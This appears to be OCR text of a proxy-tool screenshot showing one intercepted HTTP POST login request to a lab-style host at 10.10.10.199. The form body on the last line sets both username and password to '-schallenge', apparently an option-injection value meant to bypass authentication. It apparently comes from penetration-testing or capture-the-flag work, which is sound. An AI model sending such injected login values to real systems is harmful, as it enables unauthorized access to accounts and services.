 Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.199
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.199/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Connection: close
11 Cookie: PHPSESSID=htccqi00hn39mmqb2fe8drv3eh
12 Upgrade-Insecure-Requests: 1
13
14 username=-schallenge&password=-schallenge